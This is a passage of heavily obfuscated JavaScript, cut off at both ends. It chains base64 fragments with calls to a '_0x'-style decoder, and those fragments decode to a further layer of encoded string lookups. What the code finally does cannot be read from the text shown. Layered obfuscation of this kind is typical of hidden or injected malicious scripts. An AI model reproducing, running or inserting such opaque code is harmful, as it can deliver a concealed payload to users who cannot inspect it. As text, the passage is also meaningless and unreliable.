eDI2MywnSlJTdicpK0goMHg2NDgsJ2x'+'yIU0nKStIKDB4MzgxLCdtJE0kJykrKEgo'+'MHg1OGEsJypVSXAnKStIKDB4Nzc1LCdFN'+'1hjJykrSCgweDE4YSwnJTdqcycpK0goMH'+'gzNTUsJ3l5NVAnKStIKDB4MTUxLCdzXll'+'2JykrSCgweDQyMCwnZm9XQCcpK0goMHgy'+'ZGUsJ2RJeSQnKStIKDB4NzEzLCdVajVIJ'+_0x3791171w(0x24d)+'IsJzlaTignKStIKDB4ZGUsJyplTEYnKSt'+'IKDB4NjM2LCddWnBKJykrSCgweDE3Miwn'+_0x3791171w(0x33f)+_0x3791171w(0x22d)+_0x3791171w(0x297)+_0x3791171w(0x2a6)+'JykrSCgweDZiNywnNkVbVicpK0goMHg0M'+'WUsJypGXjEnKStIKDB4Mzg4LCd5eTVQJy'+_0x3791171w(0x147)+'sJ1U5W08nKStIKDB4M2MxLCdkSXkkJykr'+_0x3791171w(0x13b)+'TAjUicpK0goMHg1MzAsJypVSXAnKStIKD'+'B4NjBjLCcp')+('UTBsJykrSCgweGU0LCchdFhsJykrSCgwe'+'GQ3LCdtJE0kJykrSCgweDFhYiwnbkRzJS'+'cpK0goMHgzOGIsJ20kTSQnKStIKDB4NjV'+'iLCdQM1FvJykrSCgweDViNiwnVnJzaycp'+'K0goMHhkMiwnSHZeMCcpK0goMHhlZiwnX'+_0x3791171w(0x30a)+'B4MzgzLCdoOGR3JykrSCgweDExYSwneHN'+'vNicpK0goMHg2YTQsJ1lGVygnKStIKDB4'+'MWY0LCc2RVtWJykrSCgweDQ1ZCwnJTdqc'+'ycpK0goMHg0MDEsJ2JGTUUnKStIKDB4NW'+'E3LCdZQSlVJykrSCgweDY2NSwnc1Bxcyc'+_0x3791171w(0x125)+'LCchdFhsJykrSCgweDVlZCwnWWtebicpK'+'0goMHg2OGMsJ1Zyc2snKStIKDB4MjE2LC'+'dQM1FvJykrSCgweDYzYywnU29beicpK0g'+_0x3791171w(0x179)+'b1t6JykrSCgweDczNSwnaDhkdycpK0goM'+_0x3791171w(0x2cb)+'FJJykrSCgweDgyLCdKUlN2JykrSCgweDZ'+'jOSwneHNvNicpK0goMHg0YjIsJ3NeWXYn'+_0x3791171w(0x17e)+_0x3791171w(0x123)+'tIKDB4Mzc1LCddWnBKJykrSCgweDRhMCw'+'nc1BxcycpK0goMHgxMzcsJyU3anMnKStI'+'KDB4MmIwLCdnRlpLJykrSCgweDQzZCwnV'+_0x3791171w(0x23c)+'B4MzdkLCdeNylBJykrSCgweDZiNiwnbSR'+_0x3791171w(0x28e)+_0x3791171w(0x10b)+'CcpK0goMHg0OWUsJ3BXOFQnKStIKDB4YW'+'UsJypVSXAn')+('KStIKDB4Mjg4LCdnRlpLJykrSCgweDcxY'+'ywnNkVbVicpK0goMHg0MGUsJ3NQcXMnKS'+_0x3791171w(0xf4)+'nZEl5JCcpK0goMHg0ZDcsJ1U5W08nKStI'+'KDB4M2ZjLCcqZUxGJykrSCgweDNmMywnT'+'3RaKicpK0goMHg0NDcsJ0U3WGMnKStIKD'+'B4NzA4LCdeNylBJykrSCgweGI1LCdCWUI'+'2JykrSCgweDcyOSwnIXBqTicpK0goMHg1'+_0x3791171w(0x2f6)+'ykrSCgweDg5LCdZQSlVJykrSCgweGVlLC'+'dYUSFyJykrSCgweDJiZSwnKkZeMScpK0g'+'oMHgzMGIsJ3BXOFQnKStIKDB4NGJhLCch'+'dFhsJykrSCgweDUzMywnc1BxcycpK0goM'+'Hg1NmYsJ1Zyc2snKStIKDB4NWQwLCdeNy'+_0x3791171w(0x115)+'0NzEsJ2xyIU0nKStIKDB4MTVjLCddMCNS'+_0x3791171w(0x30c)+'jMsJypVSXAnKStIKDB4MjVlLCdZa15uJy'+'krSCgweDViMCwnbHIhTScpK0goMHhhOCw'+'nc15ZdicpK0goMHg0N2IsJyFwak4nKStI'+'KDB4NmE4LCdkSXkkJykrSCgweDI1NywnZ'+'0ZaSycpK0goMHgzZDIsJ2JGTUUnKStIKD'+'B4NmNhLCdnRlpLJykrSCgweDkwLCd4W3d'+'xJykrSCgweDVkYSwnZEl5JCcpK0goMHgy'+'ZTAsJ05kOGknKStIKDB4M2EzLCdYUSFyJ'+_0x3791171w(0x245)+'AsJ1lrXm4nKStIKDB4MThjLCdVajVIJyk'+'rSCgweDIyMSwnbSRNJCcpK0goMHg2NTYs'+'J2wpdXYnKStIKDB4MTg3LCd4c282JykrS'+'CgweDQ0MywnMjAjKScpK0goMHgyZGEsJz'+_0x3791171w(0x240))+('KDB4YjIsJ2RJeSQnKStIKDB4NWNiLCcpU'+'TBsJykrSCgweDNjZCwneHNvNicpK0goMH'+'g0NTksJylRMGwnKStIKDB4M2VjLCdIdl4'+'wJykrSCgweDIzMCwnKlVJcCcpK0goMHgz'+'OTUsJ1lGVygnKStIKDB4M2Q1LCc2RVtWJ'+'ykrSCgweDRkNCwnZ0ZaSycpK0goMHg2MD'+'EsJ2wpdXYnKStIKDB4NjcxLCdkSXkkJyk'+'rSCgweDI1YSwnSHZeMCcpK0goMHg1M2Es'+'J2xyIU0nKStIKDB4NWJjLCdwVzhUJykrS'+'CgweDM3ZiwnXVpwSicpK0goMHg0MmUsJ3'+'hbd3EnKStIKDB4MjhiLCdPdFoqJykrSCg'+'weDU4NiwneFt3cScpK0goMHg1NjcsJ20k'+'TSQnKStIKDB4MjcxLCdAZXFJJykrSCgwe'+'DJjYiwnUDNRbycpK0goMHg1ZTUsJ2wpdX'+'YnKStIKDB4NTc2LCd5eTVQJykrSCgweDc'+_0x3791171w(0x2c3)+'KStIKDB4MmM0LCcpUTBsJykrSCgweDNkN'+_0x3791171w(0x254)+'tIKDB4NTY0LCdZRlcoJykrSCgweDQ4Myw'+'nWUZXKCcpK0goMHgzZWEsJ3hzbzYnKStI'+'KDB4NzZjLCdZRlcoJykrSCgweDY1MiwnV'+'TlbTycpK0goMHgxYWQsJyF0WGwnKStIKD'+'B4NmMwLCduRHMlJykrSCgweDhhLCdZa15'+'uJykrSCgweDZmYiwnSlJTdicpK0goMHg1'+'OWMsJ0h2XjAnKStIKDB4MTc4LCd4W3dxJ'+_0x3791171w(0x2ff)+'YsJ1lrXm4nKStIKDB4NzAyLCddWnBKJyk'+'rSCgweDE2YiwnXTAjUicpK0goMHg1NjEs'+'JzZFW1YnKStIKDB4MzIwLCddWnBKJykrS'+'CgweGYyLCdTb1t6JykrSCgweDI0ZCwnbH'+_0x3791171w(0x167))+('MHg1ZWIsJ0JZQjYnKStIKDB4Mjk1LCcpU'+'TBsJykrSCgweDZiNCwnMjAjKScpK0goMH'+'gxMmMsJypGXjEnKStIKDB4NjIxLCddMCN'+'SJykrSCgweDJlOCwnbSRNJCcpK0goMHg2'+'ZTEsJ25EcyUnKStIKDB4NTYzLCcqVUlwJ'+_0x3791171w(0x1f4)+_0x3791171w(0x17f)+'rSCgweDFmYiwnaDhkdycpK0goMHg2NDks'+_0x3791171w(0x304)+'CgweDJkZCwnXVpwSicpK0goMHg3MzAsJ2'+_0x3791171w(0x2fa)+_0x3791171w(0x253)+'TignKStIKDB4Njc5LCdKUlN2JykrSCgwe'+'DYyYSwnT2RQQycpK0goMHhmYiwnZEl5JC'+_0x3791171w(0x277)+'2LCdVajVIJykrSCgweDZiYiwnVWo1SCcp'+'K0goMHgzYTIsJypGXjEnKStIKDB4MTNmL'+'Cd4W3dxJykrSCgweDM4NCwnXjcpQScpK0'+'goMHgxZGYsJ1NvW3onKStIKDB4NTY1LCd'+'Tb1t6JykpKyhIKDB4NjYwLCdVajVIJykr'+_0x3791171w(0x31f)+'0U3WGMnKStIKDB4NzI3LCddMCNSJykrSC'+'gweDQyNiwnMUlGeScpK0goMHgzNzYsJ1N'+'vW3onKStIKDB4NTEzLCdOZDhpJykrSCgw'+_0x3791171w(0x207)+'VAnKStIKDB4NmIyLCdOZDhpJykrSCgweD'+'UzZSwnZEl5JCcpK0goMHhmOSwnWFEhcic'+'pK0goMHgxZDIsJ1lGVygnKStIKDB4NGNk'+'LCdIdl4wJykrSCgweGFmLCcyMCMpJykrS'+'CgweDMzNSwnc15ZdicpK0goMHg0NzksJ1'+_0x3791171w(0x16c))+('KDB4MjA5LCdIdl4wJykrSCgweDVkMywnW'+'UZXKCcpK0goMHgzOTEsJ09kUEMnKStIKD'+'B4NzcwLCdKUlN2JykrSCgweDM0NiwnT3R'+_0x3791171w(0x283)+'MmQ1LCdVajVIJykrSCgweDMzYSwnbkRzJ'+_0x3791171w(0x319)+'MxLCdwVzhUJykrSCgweDFiOCwnKmVMRic'+'pK0goMHg3NTIsJ1VqNUgnKStIKDB4NzIx'+'LCdZRlcoJykrSCgweDRlMywnc15ZdicpK'+_0x3791171w(0x1e5)+_0x3791171w(0x2a4)+'oMHg3MmIsJ1AzUW8nKStIKDB4MmUyLCdP'+_0x3791171w(0x324)+_0x3791171w(0x19b)+'4wJykrSCgweDM5NiwnT3RaKicpK0goMHg'+_0x3791171w(0x169)+'JykrSCgweDQzMiwnZEl5JCcpK0goMHg0Z'+'mEsJypVSXAnKStIKDB4M2EwLCdmb1dAJy'+'krSCgweDZmOSwnJTdqcycpK0goMHhiYiw'+'naDhkdycpK0goMHgyZDMsJypVSXAnKStI'+'KDB4NmE5LCdtJE0kJykrSCgweDFlYSwnV'+'TlbTycpK0goMHgzOTIsJ2ZvV0AnKStIKD'+'B4NGMzLCdzUHFzJykrSCgweDcwOSwnKkc'+'jaicpK0goMHgyN2MsJ3l5NVAnKStIKDB4'+'NDRlLCdOZDhpJykrSCgweDE0MCwnbHIhT'+_0x3791171w(0x2f3)+_0x3791171w(0x2ba)+'pK0goMHhlYiwnWFEhcicpK0goMHg1MGMs'+'JyplTEYnKStIKDB4NDk5LCdZRlcoJykrS'+'CgweDE4MiwnKkZeMScpK0goMHgyOGUsJ1'+'lGVygnKStI')+(_0x3791171w(0x101)+'TAjUicpK0goMHgxNzYsJ2dGWksnKStIKD'+'B4NzM3LCdkSXkkJykrSCgweDQ4NiwnWWt'+'ebicpK0goMHg3NmYsJ1AzUW8nKStIKDB4'+'NGI3LCcqZUxGJykrSCgweDQyYiwnQllCN'+'icpK0goMHg3M2UsJ0h2XjAnKStIKDB4NG'+'JjLCclN2pzJykrSCgweDVhMCwnWWtebic'+'pK0goMHgxMmYsJ2ZvV0AnKStIKDB4M2Fh'+'LCchcGpOJykrSCgweDMxYiwnVnJzaycpK'+'0goMHgxN2UsJ3BXOFQnKStIKDB4MTA2LC'+_0x3791171w(0x10c)+_0x3791171w(0x2e9)+'UlN2JykrSCgweDg0LCcqVUlwJykrSCgwe'+'DMwNSwnSHZeMCcpK0goMHg1YzMsJ25Ecy'+'UnKStIKDB4MmE0LCcqRyNqJykrSCgweDJ'+_0x3791171w(0x1c6)+_0x3791171w(0x276)+_0x3791171w(0x1b3)+'tIKDB4NTU1LCdZa15uJykrSCgweDYxOSw'+_0x3791171w(0x198)+'KDB4NDZhLCcxSUZ5JykrSCgweDU4MCwnV'+'TlbTycpK0goMHg0ZjAsJypHI2onKStIKD'+'B4MWMwLCdZQSlVJykrSCgweDMwZiwnZm9'+_0x3791171w(0x15d)+_0x3791171w(0x2b8)+'ykrSCgweDM5OSwnejZyUCcpK0goMHgyMW'+'EsJ1lrXm4nKStIKDB4NjYzLCc2RVtWJyk'+'rSCgweGU2LCc2RVtWJykrSCgweGNlLCd4'+'c282JykrSCgweDY2ZSwneXk1UCcpK0goM'+'HgxYjQsJ2dGWksnKStIKDB4MWFhLCdnRl'+'pLJykrSCgw')+('eDcyMiwnKkZeMScpK0goMHgxMzIsJ1NvW'+_0x3791171w(0x102)+'I3YiwnJTdqcycpK0goMHhmMCwnXjcpQSc'+'pK0goMHgzMmEsJ3NeWXYnKStIKDB4YzAs'+'J2g4ZHcnKStIKDB4MmIzLCddWnBKJykrS'+'CgweDQwNSwneHNvNicpK0goMHgxYzUsJy'+'U3anMnKStIKDB4YzIsJ1lrXm4nKStIKDB'+_0x3791171w(0x2d8)+'JykrSCgweDRkYSwnWUZXKCcpK0goMHg0N'+_0x3791171w(0x234)+_0x3791171w(0x1f0)+'sJ1lrXm4nKStIKDB4NGY3LCcpUTBsJykr'+'SCgweDRlYywnWUZXKCcpK0goMHgxMjQsJ'+_0x3791171w(0xf5)+'gweDFlZiwnIXRYbCcpK0goMHg1ZWUsJ2x'+'zV2gnKStIKDB4NmUyLCddMCNSJykrSCgw'+_0x3791171w(0x23a)+_0x3791171w(0x341)+'U5YiwnKkZeMScpK0goMHg2Y2QsJ143KUE'+'nKStIKDB4MTkwLCddWnBKJykrSCgweDEy'+'NiwnVnJzaycpK0goMHgxMjMsJzlrRXgnK'+'StIKDB4NGFiLCdOZDhpJykrSCgweDEwOC'+'wnKkZeMScpK0goMHg2MTMsJ2JGTUUnKSt'+'IKDB4NmM0LCchcGpOJykrSCgweDY2Yywn'+'cFc4VCcpK0goMHgxODYsJ3hzbzYnKStIK'+'DB4MzE1LCcxSUZ5JykrSCgweDNiNSwnKk'+'cjaicpK0goMHgxMDMsJ25EcyUnKStIKDB'+'4NDEyLCdmb1dAJykrSCgweDE5NCwnRTdY'+_0x3791171w(0x113)+_0x3791171w(0x282)+'cpK0goMHg1')+('MzEsJ2wpdXYnKStIKDB4MmQ5LCcqRyNqJ'+'ykrSCgweGI2LCc2RVtWJykrSCgweDY4NC'+'wnbCl1dicpK0goMHgxY2UsJ1VqNUgnKSt'+'IKDB4NzRmLCdzUHFzJykrSCgweDY3NCwn'+_0x3791171w(0x25e)+'DB4NjRiLCdQM1FvJykrSCgweDFhZSwnQl'+'lCNicpK0goMHg1MTAsJ1AzUW8nKStIKDB'+'4NDVmLCd4W3dxJykrSCgweDJhMSwnbCl1'+'dicpK0goMHgzOWMsJ2wpdXYnKStIKDB4N'+'TZiLCcqVUlwJykrSCgweDI5NCwnc15Zdi'+_0x3791171w(0x305)+'4LCchcGpOJykrSCgweDNmMSwncFc4VCcp'+_0x3791171w(0x237)+_0x3791171w(0x250)+'goMHgyZjUsJ1AzUW8nKStIKDB4MjQ1LCd'+'zUHFzJykrSCgweDYyNiwnZm9XQCcpK0go'+'MHg3MWYsJzIwIyknKStIKDB4ZjQsJ1VqN'+_0x3791171w(0x10d)+'VhLCcqRl4xJykrSCgweGM2LCc5a0V4Jyk'+_0x3791171w(0x214)+'JzZFW1YnKStIKDB4MjEwLCdsc1doJykrS'+'CgweDNiZiwnZ0ZaSycpK0goMHgxNzAsJz'+_0x3791171w(0x33a)+'weDcxNywnOWtFeCcpK0goMHg1YzksJzZF'+'W1YnKStIKDB4MTJhLCdPdFoqJykrSCgwe'+'DUyOCwnZ0ZaSycpK0goMHgxMmQsJzlaTi'+'gnKStIKDB4M2E1LCc2RVtWJykpKyhIKDB'+'4MzY5LCdZa15uJykrSCgweDFkYiwnWUZX'+'KCcpK0goMHgzMzgsJ25EcyUnKStIKDB4M'+'mEyLCcpUTBsJykrSCgweDY5ZCwnMjAjKS'+'cpK0goMHgx')+('MTcsJzIwIyknKStIKDB4NzY1LCdCWUI2J'+'ykrSCgweDY4OSwnWUZXKCcpK0goMHg0MT'+_0x3791171w(0x2d0)+_0x3791171w(0x181)+'N1hjJykrSCgweDM5YSwnU29beicpK0goM'+'HhiZSwnbkRzJScpK0goMHgyMzgsJzIwIy'+'knKStIKDB4Y2QsJ3NQcXMnKStIKDB4NzV'+'jLCdkSXkkJykrSCgweDI0MSwnKVEwbCcp'+'K0goMHg2ZGMsJ2ZvV0AnKStIKDB4NTUzL'+'CdwVzhUJykrSCgweDRjYSwnT2RQQycpK0'+'goMHg3MmYsJyFwak4nKStIKDB4NDNhLCd'+'uRHMlJykrSCgweDVkOSwnKVEwbCcpK0go'+_0x3791171w(0x2aa)+'E0kJykrSCgweDZiMywnVnJzaycpK0goMH'+'gxNDEsJypHI2onKStIKDB4NDE5LCdoOGR'+'3JykrSCgweDEzOSwnSHZeMCcpK0goMHg2'+'YzYsJ0h2XjAnKStIKDB4MzM5LCchdFhsJ'+'ykrSCgweDUyYiwneHNvNicpK0goMHgzNm'+'YsJzFJRnknKStIKDB4MmQyLCdFN1hjJyk'+'rSCgweDQ2MiwnbCl1dicpK0goMHgyYTUs'+_0x3791171w(0x153)+'CgweDI4NSwnKkZeMScpK0goMHg2ZmMsJ1'+'VqNUgnKStIKDB4MTdiLCdTb1t6JykrSCg'+'weDZmNCwneHNvNicpK0goMHgxY2EsJ2g4'+_0x3791171w(0x164)+'GRmLCdPZFBDJykrSCgweDIzNSwnXVpwSi'+'cpK0goMHgyYzgsJ09kUEMnKStIKDB4NGY'+'yLCdiRk1FJykrSCgweDcxYSwnSlJTdicp'+'K0goMHgyODEsJ2ZvV0AnKStIKDB4NjU5L'+'CdYUSFyJykrSCgweDJiNSwnaDhkdycpK0'+_0x3791171w(0x118))+('J2g4ZHcnKStIKDB4MzFhLCdQM1FvJykrS'+'CgweDUyZCwnbHNXaCcpK0goMHg2MDYsJy'+'U3anMnKStIKDB4OTMsJyFwak4nKStIKDB'+'4M2IxLCdkSXkkJykrSCgweDUzNCwnU29b'+_0x3791171w(0x2b2)+'zBkLCchcGpOJykrSCgweDczNiwnQGVxSS'+'cpK0goMHg0MzcsJ1U5W08nKStIKDB4Yzg'+'sJ1hRIXInKStIKDB4MWFjLCdIdl4wJykr'+'SCgweDliLCdWcnNrJykrSCgweDNhMSwna'+'DhkdycpK0goMHg0ZDYsJ2wpdXYnKStIKD'+_0x3791171w(0x2ac)+'NRScpK0goMHg1ZTEsJ1NvW3onKStIKDB4'+'MTFiLCdPZFBDJykrSCgweDE0NCwnbkRzJ'+'ScpK0goMHgxMDEsJylRMGwnKStIKDB4Nz'+'U2LCd4W3dxJykrSCgweGEwLCchdFhsJyk'+'rSCgweDI3YSwnJTdqcycpK0goMHg0NWEs'+'J2JGTUUnKStIKDB4MWMxLCdQM1FvJykrS'+'CgweDZkMCwnZm9XQCcpK0goMHg0NmUsJ3'+_0x3791171w(0x2f7)+'weDMzMywnIXRYbCcpK0goMHgzMmQsJ3hb'+'d3EnKStIKDB4MTYzLCduRHMlJykrSCgwe'+'DVkOCwnKVEwbCcpK0goMHgyY2EsJyplTE'+'YnKStIKDB4MzcwLCcxSUZ5JykrSCgweDE'+'2NSwnUDNRbycpK0goMHgxMzYsJ1NvW3on'+'KStIKDB4MzA0LCdzUHFzJykrSCgweDY3N'+'SwnMUlGeScpK0goMHgzOWYsJ3NeWXYnKS'+'tIKDB4MzQ4LCdZa15uJykrSCgweDY0Miw'+'nWUZXKCcpK0goMHgxMWUsJypGXjEnKStI'+'KDB4NDRkLCdtJE0kJykrSCgweDE4ZSwnK'+'kcjaicpK0goMHg0YzgsJ10wI1InKStIKD'+'B4MjU4LCc2')+(_0x3791171w(0x291)+'HgyZmUsJzIwIyknKStIKDB4M2QxLCchdF'+'hsJykrSCgweDM1ZCwnWWtebicpK0goMHg'+'2MjksJ2xyIU0nKStIKDB4MWE5LCdiRk1F'+'JykrSCgweDIzNywnVTlbTycpK0goMHg2Z'+'TAsJ2xzV2gnKStIKDB4MjA4LCdPdFoqJy'+'krSCgweDMyZSwnbHNXaCcpK0goMHgzMjQ'+'sJ2RJeSQnKStIKDB4MzE3LCdkSXkkJykr'+_0x3791171w(0xf1)+'Fc4VCcpK0goMHgxODEsJ1VqNUgnKStIKD'+'B4NWEyLCd4c282JykrSCgweDM2NSwnMjA'+'jKScpK0goMHgzYjgsJ10wI1InKStIKDB4'+_0x3791171w(0xf9)+'ScpK0goMHgyYzIsJ11acEonKStIKDB4Mm'+'I2LCcxSUZ5JykrSCgweDFiNSwnUDNRbyc'+'pK0goMHgyZGIsJypVSXAnKStIKDB4MTk1'+'LCc5Wk4oJykrSCgweGMzLCdsKXV2JykrS'+'CgweDMyNiwnWUZXKCcpK0goMHgxNTMsJ0'+'pSU3YnKStIKDB4NmEwLCdFN1hjJykrSCg'+'weDc0OSwnKkZeMScpK0goMHg2OWEsJ0Bl'+'cUknKStIKDB4NWJkLCdZRlcoJykrSCgwe'+'DNlOSwnKmVMRicpK0goMHgyZDYsJzZFW1'+_0x3791171w(0x1ce)+'iMCwnbHIhTScpK0goMHg1NTQsJ2xyIU0n'+'KStIKDB4NDVjLCc2RVtWJykrSCgweDc1N'+'CwnVnJzaycpK0goMHgyMDMsJ1lGVygnKS'+'tIKDB4NzAxLCdVOVtPJykrSCgweDI4Ziw'+'nejZyUCcpK0goMHgzN2UsJ3NQcXMnKStI'+_0x3791171w(0x28d)+_0x3791171w(0x1cf)+'B4NTVhLCd4')+('W3dxJykrSCgweDI3MCwnbCl1dicpK0goM'+_0x3791171w(0x2d4)+'xGJykrSCgweDMwMSwnWFEhcicpK0goMHg'+'xMjUsJ1lBKVUnKStIKDB4MjEzLCchdFhs'+'JykrSCgweDZmMSwneXk1UCcpK0goMHgxY'+'2IsJ25EcyUnKStIKDB4NjAzLCdCWUI2Jy'+'krSCgweDM1YSwnc15ZdicpK0goMHg2ZWU'+'sJzFJRnknKStIKDB4NDM1LCcqRl4xJykr'+'SCgweDE5ZSwnVnJzaycpK0goMHg0NmMsJ'+'0U3WGMnKStIKDB4MTlhLCdoOGR3JykrSC'+'gweDUxYiwnU29beicpK0goMHgzYzIsJyp'+'VSXAnKStIKDB4MTJlLCdVOVtPJykrSCgw'+_0x3791171w(0x2c2)+_0x3791171w(0x26d)+'I5YywnbSRNJCcpK0goMHgyNTUsJ1AzUW8'+_0x3791171w(0x248)+'ZSwnXjcpQScpK0goMHg2MWMsJ1NvW3onK'+_0x3791171w(0x301)+'wnbHNXaCcpK0goMHhjYSwnIXBqTicpK0g'+'oMHgyNGMsJ1lGVygnKStIKDB4NjkwLCch'+'dFhsJykrSCgweDcxYiwnVnJzaycpK0goM'+_0x3791171w(0x1c3)+'kkJykrSCgweDgzLCdOZDhpJykrSCgweDZ'+'iNSwnJTdqcycpK0goMHg0NTcsJ3l5NVAn'+'KStIKDB4MWUxLCdoOGR3JykrSCgweDRmO'+_0x3791171w(0x1b8)+'QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm4'+'gbytwO30sY1tIKDB4M2NiLCdQM1FvJyld'+'PUgoMHg3MDQsJ3l5NVAnKSsncy8nLGNbS'+'CgweDRiZiwnIXRYbCcpXT1IKDB4NTc0LC'+'dPdFoqJykr')+('SCgweGEzLCdzUHFzJykrSCgweDFkYSwnQ'+'llCNicpK0goMHg0NjYsJ2xyIU0nKStIKD'+'B4MTljLCcqVUlwJykrSCgweDE2OSwnU29'+'beicpK0goMHg2N2MsJ3hbd3EnKStIKDB4'+'NjIyLCdYUSFyJykrSCgweDMxMiwneXk1U'+_0x3791171w(0x1ab)+'U3LCdPdFoqJykrSCgweDIzZCwnXVpwSic'+'pK0goMHgzN2EsJ3l5NVAnKStIKDB4ZTIs'+'J09kUEMnKStIKDB4NDNjLCddWnBKJykrS'+_0x3791171w(0x1ef)+'U3anMnKStIKDB4NzE1LCdoOGR3JykrSCg'+'weDY1ZiwnejZyUCcpK0goMHg0NDIsJypG'+'XjEnKStIKDB4NmJlLCcqRl4xJykrSCgwe'+'DRlNiwnWFEhcicpK0goMHg0MGEsJzlaTi'+_0x3791171w(0x2b0)+_0x3791171w(0x260)+_0x3791171w(0x31e)+'CwnWWtebicpK0goMHgxYWYsJ0JZQjYnKS'+'tIKDB4NTk0LCd4c282JykrSCgweDYyMCw'+'nVnJzaycpK0goMHg3NDUsJ2g4ZHcnKStI'+'KDB4Njc3LCdZa15uJykrSCgweDY5NSwnW'+_0x3791171w(0x18b)+'B4NGE3LCdAZXFJJykrSCgweDFkNSwnWUZ'+'XKCcpK0goMHg1YjcsJyplTEYnKStIKDB4'+'NGExLCdZQSlVJykrSCgweDcyNiwnWWteb'+'icpK0goMHhjYywnbSRNJCcpK0goMHgxZG'+'QsJ1NvW3onKStIKDB4MTE1LCchdFhsJyk'+'rSCgweDczZCwnJTdqcycpK0goMHgyMGYs'+'J090WionKStIKDB4NzQxLCdwVzhUJykrS'+'CgweGUxLCcqRl4xJykrSCgweDcyYSwnQl'+'lCNicpK0go')+('MHhmYywnbHNXaCcpK0goMHgyN2UsJ0h2X'+'jAnKStIKDB4NDljLCdKUlN2JykrSCgweD'+'I4OSwnJTdqcycpK0goMHg1NWYsJ10wI1I'+_0x3791171w(0x16d)+'YywnKVEwbCcpK0goMHg3MTIsJ3hzbzYnK'+'StIKDB4NzE2LCdZQSlVJykrSCgweDU1OS'+_0x3791171w(0x310)+_0x3791171w(0x332)+'c1BxcycpK0goMHg1ODcsJ10wI1InKStIK'+'DB4NGY1LCd6NnJQJykrSCgweDFjNiwnT2'+'RQQycpK0goMHg4ZSwnbHNXaCcpK0goMHg'+'0YTYsJypVSXAnKStIKDB4NDI4LCc5a0V4'+'JykrSCgweGUwLCchdFhsJykrSCgweDIwM'+'CwnZEl5JCcpK0goMHgzZmQsJ2g4ZHcnKS'+_0x3791171w(0xf0)+'nSlJTdicpK0goMHg0MGYsJ143KUEnKStI'+'KDB4NGViLCdQM1FvJykrSCgweDM4ZSwnb'+'HIhTScpK0goMHgxZWUsJ11acEonKStIKD'+'B4NDIzLCcxSUZ5JykrSCgweDYyZiwneFt'+'3cScpK0goMHg1MTgsJ0pSU3YnKStIKDB4'+'NDc0LCdwVzhUJykrSCgweDRhMiwnQllCN'+'icpK0goMHg1NTIsJ0U3WGMnKStIKDB4MT'+'MwLCdZa15uJykrSCgweDEwYSwnOWtFeCc'+'pK0goMHg1MTYsJ0h2XjAnKStIKDB4MTcz'+'LCdTb1t6JykrSCgweDMzNywnVWo1SCcpK'+_0x3791171w(0xef)+'pSU3YnKStIKDB4NzU1LCdZRlcoJykrSCg'+'weDFhOCwnKkcjaicpK0goMHg0ZmUsJ1U5'+'W08nKStIKDB4NGUxLCdKUlN2JykrSCgwe'+'DY4ZCwnXVpwSicpK0goMHgyOWQsJ3hzbz'+_0x3791171w(0x1c1))+('NDBjLCclN2pzJykrSCgweDZhMywnT3RaK'+_0x3791171w(0x126)+'NmLCdtJE0kJykrSCgweDU4NCwnSHZeMCc'+'pK0goMHg1ZDIsJ10wI1InKStIKDB4MTVh'+'LCdPdFoqJykrSCgweDczOSwnSlJTdicpK'+_0x3791171w(0x329)+'ddMCNSJykrSCgweDQ4OSwnbHIhTScpK0g'+'oMHg1NmMsJ2ZvV0AnKStIKDB4NjBmLCd4'+'c282JykrSCgweDcwMCwnaDhkdycpK0goM'+'Hg0OWQsJypGXjEnKStIKDB4NjA3LCc5Wk'+'4oJykrSCgweDcyZSwnMUlGeScpK0goMHh'+'hNSwncFc4VCcpK0goMHgzZjUsJzlaTign'+'KStIKDB4MmIyLCcqZUxGJykrSCgweDE3M'+'SwnXVpwSicpK0goMHg2MWEsJ3hzbzYnKS'+'tIKDB4MTM0LCcxSUZ5JykrSCgweDM3NCw'+'nMjAjKScpK0goMHgyNDQsJ20kTSQnKStI'+_0x3791171w(0x215)+'FoqJykrSCgweDI0ZSwnVWo1SCcpK0goMH'+'g1N2IsJ1lGVygnKStIKDB4NDkzLCc5a0V'+'4JykrSCgweDcyNCwnT3RaKicpK0goMHg3'+'NzEsJypVSXAnKStIKDB4MmM2LCdPdFoqJ'+'ykrSCgweDE4YiwnIXBqTicpK0goMHg0YW'+'YsJ2xyIU0nKStIKDB4NGFkLCddMCNSJyk'+_0x3791171w(0x2c5)+'J0BlcUknKStIKDB4NzRkLCdiRk1FJykrS'+'CgweDVjMiwnQGVxSScpK0goMHg2NzYsJ0'+'90WionKStIKDB4M2ZmLCdFN1hjJykrSCg'+_0x3791171w(0x1c0)+'OFQnKStIKDB4NjMwLCdAZXFJJykrSCgwe'+'GJjLCdZa15uJykrSCgweDFjOCwnKmVMRi'+'cpK0goMHgx')+(_0x3791171w(0x1bd)+'StIKDB4MTlmLCcyMCMpJykrSCgweDYyNC'+'wnKVEwbCcpK0goMHg3NDAsJ0U3WGMnKSt'+_0x3791171w(0x21b)+'ejZyUCcpK0goMHg2MjMsJyplTEYnKStIK'+_0x3791171w(0x32a)+'BxcycpK0goMHgyNjcsJ25EcyUnKStIKDB'+'4MzkzLCdKUlN2JykrSCgweDU0ZSwnIXBq'+'TicpK0goMHgzNjgsJ3hbd3EnKStIKDB4M'+_0x3791171w(0x17c)+'cpK0goMHg1ZmMsJ25EcyUnKStIKDB4NDc'+'3LCdIdl4wJykrSCgweDJlNywnc1Bxcycp'+'K0goMHg5YywnOWtFeCcpK0goMHg5NiwnO'+'VpOKCcpK0goMHg0MzEsJyF0WGwnKStIKD'+_0x3791171w(0xf7)+_0x3791171w(0x2c6)+_0x3791171w(0x22e)+'CcpK0goMHgyY2YsJ3l5NVAnKStIKDB4NT'+'hlLCcxSUZ5JykrSCgweDIzMywnQGVxSSc'+'pK0goMHgxZmMsJ3l5NVAnKStIKDB4NWMw'+_0x3791171w(0x327)+_0x3791171w(0x12b)+'dCWUI2JykrSCgweDRjNiwnVnJzaycpK0g'+'oMHgyZjgsJ25EcyUnKStIKDB4NTM4LCd5'+'eTVQJykrSCgweDM5ZCwnRTdYYycpK0goM'+_0x3791171w(0x145)+'I2JykrSCgweDY0NCwnXTAjUicpK0goMHg'+'zNDQsJ2xzV2gnKStIKDB4MTc1LCdOZDhp'+_0x3791171w(0x11c)+_0x3791171w(0x1e1)+'tIKDB4MjAy')+('LCd5eTVQJykrSCgweDE0NiwnKmVMRicpK'+'0goMHgyMmUsJypGXjEnKStIKDB4NmNjLC'+'cqRyNqJykrSCgweDc2OSwnYkZNRScpK0g'+'oMHgzYzgsJypHI2onKStIKDB4NTc1LCds'+_0x3791171w(0x128)+'Hg1MWYsJ0pSU3YnKStIKDB4NTA5LCdkSX'+'kkJykrSCgweDMyOSwnU2